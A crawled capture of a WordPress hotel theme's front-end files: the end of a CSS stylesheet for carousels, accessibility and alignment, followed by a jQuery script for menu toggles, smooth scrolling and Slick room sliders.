.stratum-testimonial-carousel .swiper-slide .stratum-testimonial-carousel__wrapper .stratum-testimonial-carousel__heading {
	margin: 0;
}

.stratum-testimonial-carousel .swiper-slide .stratum-testimonial-carousel__wrapper .stratum-testimonial-carousel__container-inner .stratum-testimonial-carousel__footer > img {
	width: auto;
	height: auto;
}

.stratum-testimonial-carousel .stratum-main-swiper .swiper-slide .stratum-testimonial-carousel__wrapper .stratum-testimonial-carousel__container {
	padding: 0 0 30px 0;
}

.swiper-pagination .swiper-pagination-bullet {
	position: relative;
	opacity: 1;
	background: #fff;
}

.swiper-pagination .swiper-pagination-bullet:before {
	content: '';
	position: absolute;
	border: 1px solid #fff;
	border-radius: 50%;
	left: -4px;
	right: -4px;
	top: -4px;
	bottom: -4px;
}

.swiper-pagination .swiper-pagination-bullet:not(.swiper-pagination-bullet-active) {
	background: transparent !important;
}

.autowidth-image-carousel .elementor-image-carousel-wrapper .swiper-slide-inner {
	overflow: hidden;
}

.autowidth-image-carousel .elementor-image-carousel-wrapper img {
	max-height: 470px;
	transition: .3s ease;
}

.autowidth-image-carousel .elementor-image-carousel-wrapper img:hover {
	transform: scale(1.1);
}

.autowidth-image-carousel .elementor-image-carousel-wrapper .elementor-swiper-button {
	background-size: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	width: 25px;
	height: 25px;
	position: absolute;
	left: auto;
	transition: .3s ease;
	top: -40px;
}

@media (min-width: 992px) {
	.autowidth-image-carousel .elementor-image-carousel-wrapper .elementor-swiper-button {
		top: -80px;
	}
}

@media (min-width: 1470px) {
	.autowidth-image-carousel .elementor-image-carousel-wrapper .elementor-swiper-button {
		top: -140px;
	}
}

.autowidth-image-carousel .elementor-image-carousel-wrapper .elementor-swiper-button i,
.autowidth-image-carousel .elementor-image-carousel-wrapper .elementor-swiper-button .elementor-screen-only {
	display: none;
}

.autowidth-image-carousel .elementor-image-carousel-wrapper .elementor-swiper-button-prev {
	background-image: url("images/arrow_left.svg");
	right: 60px;
}

@media (min-width: 768px) {
	.autowidth-image-carousel .elementor-image-carousel-wrapper .elementor-swiper-button-prev {
		right: 100px;
	}
}

@media (min-width: 992px) {
	.autowidth-image-carousel .elementor-image-carousel-wrapper .elementor-swiper-button-prev {
		right: 300px;
	}
}

@media (min-width: 1470px) {
	.autowidth-image-carousel .elementor-image-carousel-wrapper .elementor-swiper-button-prev {
		right: 625px;
	}
}

.autowidth-image-carousel .elementor-image-carousel-wrapper .elementor-swiper-button-next {
	background-image: url("images/arrow_right.svg");
	right: 10px;
}

@media (min-width: 768px) {
	.autowidth-image-carousel .elementor-image-carousel-wrapper .elementor-swiper-button-next {
		right: 50px;
	}
}

@media (min-width: 992px) {
	.autowidth-image-carousel .elementor-image-carousel-wrapper .elementor-swiper-button-next {
		right: 250px;
	}
}

@media (min-width: 1470px) {
	.autowidth-image-carousel .elementor-image-carousel-wrapper .elementor-swiper-button-next {
		right: 540px;
	}
}

.stratum-advanced-posts.layout-carousel {
	position: relative;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide {
	margin-right: 20px;
	height: auto !important;
	width: 740px;
	max-width: 100%;
	transition: width .3s ease;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide.swiper-slide-active ~ * {
	width: 540px;
	max-width: 100%;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__slide-container {
	width: 100%;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__image {
	position: relative;
	text-align: center;
	overflow: hidden;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__image:hover img {
	transform: scale(1.1);
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__image img {
	transition: .3s ease;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__slide-content {
	position: relative;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__slide-content .stratum-advanced-posts__slide-wrapper {
	padding: 25px;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__post-title {
	color: inherit;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__post-title a {
	color: inherit;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__post-title a:hover {
	color: #fc9285;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__post-content {
	color: inherit;
	margin-bottom: 12px;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__entry-footer {
	display: flex;
	flex-wrap: wrap;
	font-size: 18px;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__entry-footer * {
	font-size: inherit;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__entry-footer .stratum-advanced-posts__meta-fields-divider {
	margin: 0 10px;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__entry-footer .comments-link {
	margin-top: 0;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__entry-footer .posted-on a {
	color: inherit;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__entry-footer .posted-on a:hover {
	color: #fc9285;
}

.stratum-advanced-posts.layout-carousel .swiper-container .swiper-slide .stratum-advanced-posts__entry-footer .stratum-advanced-posts__read-more {
	width: 100%;
}

.stratum-advanced-posts.layout-carousel .stratum-swiper-button-prev,
.stratum-advanced-posts.layout-carousel .stratum-swiper-button-next {
	background-size: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	width: 25px !important;
	height: 25px !important;
	position: absolute;
	left: auto;
	transition: .3s ease;
	top: -40px;
}

@media (min-width: 992px) {
	.stratum-advanced-posts.layout-carousel .stratum-swiper-button-prev,
	.stratum-advanced-posts.layout-carousel .stratum-swiper-button-next {
		top: -80px;
	}
}

@media (min-width: 1470px) {
	.stratum-advanced-posts.layout-carousel .stratum-swiper-button-prev,
	.stratum-advanced-posts.layout-carousel .stratum-swiper-button-next {
		top: -140px;
	}
}

.stratum-advanced-posts.layout-carousel .stratum-swiper-button-prev:after, .stratum-advanced-posts.layout-carousel .stratum-swiper-button-prev:before,
.stratum-advanced-posts.layout-carousel .stratum-swiper-button-next:after,
.stratum-advanced-posts.layout-carousel .stratum-swiper-button-next:before {
	display: none;
}

.stratum-advanced-posts.layout-carousel .stratum-swiper-button-prev.swiper-button-disabled,
.stratum-advanced-posts.layout-carousel .stratum-swiper-button-next.swiper-button-disabled {
	opacity: .5;
}

.stratum-advanced-posts.layout-carousel .stratum-swiper-button-prev {
	background-image: url("images/arrow_left.svg");
	right: 60px;
}

@media (min-width: 768px) {
	.stratum-advanced-posts.layout-carousel .stratum-swiper-button-prev {
		right: 100px;
	}
}

@media (min-width: 992px) {
	.stratum-advanced-posts.layout-carousel .stratum-swiper-button-prev {
		right: 235px;
	}
}

.stratum-advanced-posts.layout-carousel .stratum-swiper-button-next {
	background-image: url("images/arrow_right.svg");
	right: 10px;
}

@media (min-width: 768px) {
	.stratum-advanced-posts.layout-carousel .stratum-swiper-button-next {
		right: 50px;
	}
}

@media (min-width: 992px) {
	.stratum-advanced-posts.layout-carousel .stratum-swiper-button-next {
		right: 150px;
	}
}

.stratum-flip-box .stratum-flip-box__title {
	margin-top: 0;
}

.stratum-flip-box .stratum-flip-box__layer {
	border: 1px solid #dadfde;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	/*rtl:ignore*/
	float: left;
	/*rtl:ignore*/
	margin-right: 40px;
	margin-bottom: 30px;
}

.alignright {
	/*rtl:ignore*/
	float: right;
	/*rtl:ignore*/
	margin-left: 40px;
	margin-bottom: 30px;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 30px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://belkishotel.com/wp-content/themes/albatross/js/functions.js?ver=1.2.2
body_size: 2623
content:
/* global jQuery */
(function ($) {
    var masthead, menuToggle, siteNavigation, siteHeaderMenu;

    function initMainNavigation(container) {
        // Add dropdown toggle that displays child menu items.
        var dropdownToggle = $('<button />', {
            'class': 'dropdown-toggle',
            'aria-expanded': false,
        });

        container.find('ul ul .menu-item-has-children > a').after(dropdownToggle);

        // Toggle buttons and submenu items with active children menu items.
        container.find('.current-menu-ancestor > button').addClass('toggled-on');
        container.find('.current-menu-ancestor > .children, .current-menu-ancestor > .sub-menu').addClass('toggled-on');

        // Add menu items with submenus to aria-haspopup="true".
        container.find('.menu-item-has-children').attr('aria-haspopup', 'true');

        container.on('click', '.dropdown-toggle', function (e) {
            var _this = $(this);

            e.preventDefault();
            _this.toggleClass('toggled-on');
            _this.next('.children, .sub-menu').toggleClass('toggled-on');

            _this.attr('aria-expanded', _this.attr('aria-expanded') === 'false' ? 'true' : 'false');
        });
    }

    initMainNavigation($('.main-navigation'));

    masthead = $('#masthead');
    menuToggle = masthead.find('#header-dropdown-toggle');
    siteNavigation = masthead.find('.header-dropdown');

    // Enable menuToggle.
    (function () {
        // Return early if menuToggle is missing.
        if (!menuToggle.length) {
            return;
        }

        // Add an initial values for the attribute.
        menuToggle.add(siteNavigation).attr('aria-expanded', 'false');

        menuToggle.on('click', function () {
            $('body').toggleClass('menu-opened');
            $(this).add(siteNavigation).toggleClass('toggled-on');
            $(this).add(siteNavigation).attr('aria-expanded', $(this).add(siteNavigation).attr('aria-expanded') === 'false' ? 'true' : 'false');
        });

        var focusable = siteNavigation.find('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),
            lastFocusable = focusable[focusable.length - 1];

        siteNavigation.on('keydown', function (event) {
            var tabKey = event.keyCode === 9,
                shiftKey = event.shiftKey;
            if(!shiftKey && tabKey && lastFocusable === document.activeElement){
                event.preventDefault();
                menuToggle.focus();
            }
        })

    })();

    $("a").on('click', function (event) {

        // Make sure this.hash has a value before overriding default behavior
        if (this.hash !== "") {
            // Prevent default anchor click behavior
            event.preventDefault();

            // Store hash
            var hash = this.hash;

            // Using jQuery's animate() method to add smooth page scroll
            // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
            $('html, body').animate({
                scrollTop: $(hash).offset().top
            }, 500, function () {

                // Add hash (#) to URL when done scrolling (default click behavior)
                window.location.hash = hash;
            });
        } // End if
    });

    function initFPSlider() {
        var fpSlider = $('#front-page-slider');

        if (!$.fn.slick) {
            return;
        }

        fpSlider.slick({
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            draggable: false,
            fade: Boolean(fpSlider.data('fade')),
            speed: fpSlider.data('speed'),
            autoplay: Boolean(fpSlider.data('autoplay')),
            autoplaySpeed: fpSlider.data('autoplayspeed'),
            dots: false,
            arrows: false,
            rows: 0,
        });

        fpSlider.find('.fp-slider-next').on('click', function () {
            fpSlider.slick('slickNext');
        });

        fpSlider.find('.fp-slider-prev').on('click', function () {
            fpSlider.slick('slickPrev');
        });

        fpSlider.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            var cls = 'slick-current slick-active';

            if (nextSlide == 0) {
                setTimeout(function () {
                    $('[data-slick-index="' + slick.$slides.length + '"]').addClass(cls).siblings().removeClass(cls);
                    for (var i = slick.options.slidesToShow - 1; i >= 0; i--) {
                        $('[data-slick-index="' + i + '"]').addClass(cls);
                    }
                }, 1);
            }

            if (nextSlide === slick.$slides.length - 1) {
                setTimeout(function () {
                    $('[data-slick-index="' + nextSlide + '"]').addClass(cls).siblings().removeClass(cls);
                    for (var i = -1; i >= -1 * slick.options.slidesToShow; i--) {
                        $('[data-slick-index="' + i + '"]').addClass(cls);
                    }
                }, 1);
            }
        });
    }

    initFPSlider();

    function subMenuPosition() {
        $('.header-menu-wrapper .sub-menu').each(function () {
            $(this).removeClass('toleft');
            if (($(this).parent().offset().left + $(this).parent().width() - $(window).width() + 200) > 0) {
                $(this).addClass('toleft');
            }
        });
    }

    function prependElement(container, element) {
        if (container.firstChild) {
            return container.insertBefore(element, container.firstChild);
        } else {
            return container.appendChild(element);
        }
    }

    function showButton(element) {
        // classList.remove is not supported in IE11
        element.className = element.className.replace('is-empty', '');
    }

    function hideButton(element) {
        // classList.add is not supported in IE11
        if (!element.classList.contains('is-empty')) {
            element.className += ' is-empty';
        }
    }

    function getAvailableSpace(button, container) {
        return container.offsetWidth - button.offsetWidth - 30;
    }

    function isOverflowingNavivation(list, button, container) {
        return list.offsetWidth > getAvailableSpace(button, container);
    }

    function addItemToVisibleList(toggleButton, container, visibleList, hiddenList) {
        if (getAvailableSpace(toggleButton, container) > breaks[breaks.length - 1]) {
            // Move the item to the visible list
            visibleList.appendChild(hiddenList.firstChild);
            breaks.pop();
            addItemToVisibleList(toggleButton, container, visibleList, hiddenList);
        }
    }


    var navContainer = document.querySelector('.header-menu-wrapper');
    var breaks = [];

    function updateNavigationMenu(container) {

        if (!container.parentNode.querySelector('.header-menu[id]')) {
            return;
        }

        // Adds the necessary UI to operate the menu.
        var visibleList = container.parentNode.querySelector('.header-menu[id]');
        var hiddenList = visibleList.parentNode.nextElementSibling.querySelector('.hidden-links');
        var toggleButton = visibleList.parentNode.nextElementSibling.querySelector('.primary-menu-more-toggle');

        if (isOverflowingNavivation(visibleList, toggleButton, container)) {
            // Record the width of the list
            breaks.push(visibleList.offsetWidth);
            // Move last item to the hidden list
            prependElement(hiddenList, !visibleList.lastChild || null === visibleList.lastChild ? visibleList.previousElementSibling : visibleList.lastChild);
            // Show the toggle button
            showButton(toggleButton);

        } else {

            // There is space for another item in the nav
            addItemToVisibleList(toggleButton, container, visibleList, hiddenList);

            // Hide the dropdown btn if hidden list is empty
            if (breaks.length < 2) {
                hideButton(toggleButton);
            }

        }

        // Recur if the visible list is still overflowing the nav
        if (isOverflowingNavivation(visibleList, toggleButton, container)) {
            updateNavigationMenu(container);
        }

    }

    if (navContainer) {

        document.addEventListener('DOMContentLoaded', function () {

            updateNavigationMenu(navContainer);

            // Also, run our priority+ function on selective refresh in the customizer
            var hasSelectiveRefresh = (
                'undefined' !== typeof wp &&
                wp.customize &&
                wp.customize.selectiveRefresh &&
                wp.customize.navMenusPreview.NavMenuInstancePartial
            );

            if (hasSelectiveRefresh) {
                // Re-run our priority+ function on Nav Menu partial refreshes
                wp.customize.selectiveRefresh.bind('partial-content-rendered', function (placement) {

                    var isNewNavMenu = (
                        placement &&
                        placement.partial.id.includes('nav_menu_instance') &&
                        'null' !== placement.container[0].parentNode &&
                        placement.container[0].parentNode.classList.contains('main-navigation')
                    );

                    if (isNewNavMenu) {
                        updateNavigationMenu(placement.container[0].parentNode);
                    }
                });
            }
        });

        window.addEventListener('load', function () {
            updateNavigationMenu(navContainer);
            subMenuPosition();
        });

        var timeout;

        window.addEventListener('resize', function () {
            function checkMenu() {
                if (timeout) {
                    clearTimeout(timeout);
                    timeout = undefined;
                }

                timeout = setTimeout(
                    function () {
                        updateNavigationMenu(navContainer);
                        subMenuPosition();
                    },
                    100
                );
            }

            checkMenu();
            subMenuPosition();
        });

        updateNavigationMenu(navContainer);
        subMenuPosition();
    }

    function initRoomsSliders() {
        $('.mphb_sc_rooms-wrapper.slider .rooms-wrapper').slick({
            infinite: true,
            slidesToShow: 3,
            fade: false,
            speed: 1000,
            autoplay: true,
            autoplaySpeed: 4000,
            dots: false,
            arrows: false,
            rows: 0,
            swipeToSlide: true,
            responsive: [
                {
                    breakpoint: 991,
                    settings: {
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1
                    }
                },
            ]
        })
    }

    initRoomsSliders();

    $(window).on('elementor/frontend/init', function (e) {
        elementorFrontend.hooks.addAction('frontend/element_ready/image-carousel.default', function ($scope) {
            if (!$scope.hasClass('autowidth-image-carousel')) {
                return;
            }
            elementorFrontend.on('components:init', function () {
                var slider = $scope.find('.elementor-image-carousel-wrapper')[0].swiper;

                slider.params.slidesPerView = 'auto';
                slider.params.loop = false;
                slider.params.freeMode = true;

                $scope.find('.swiper-slide').css('width', 'auto');
                slider.update();
            });
        });
    })


    $('.primary-menu-more-toggle').on('focus blur', function () {
        $(this).parent().toggleClass('opened');
    });

    $('.header-menu-wrapper a').on('focus blur', function () {
        var element = $(this);

        while (!element.hasClass('nav-menu')) {
            // console.log(element);
            if ('li' === element.get(0).tagName.toLowerCase()) {
                element.toggleClass('focus');
            }
            element = element.parent();
        }
    });

}(jQuery));